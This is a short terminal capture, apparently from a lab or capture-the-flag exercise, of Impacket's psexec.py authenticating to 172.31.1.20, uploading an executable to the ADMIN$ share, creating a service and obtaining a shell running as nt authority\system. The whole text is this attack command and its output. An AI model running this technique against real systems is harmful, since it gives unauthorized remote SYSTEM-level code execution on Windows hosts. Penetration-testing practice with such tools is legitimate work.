 → examples git:(master) ✗ python psexec.py 'darkterror'@172.31.1.20
Impacket v0.9.22.dev1+20200518.92028.525fa3d0 – Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 172.31.1.20.....
[*] Found writable share ADMIN$
[*] Uploading file hZCzdXNQ.exe
[*] Opening SVCManager on 172.31.1.20.....
[*] Creating service jjXM on 172.31.1.20.....
[*] Starting service jjXM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system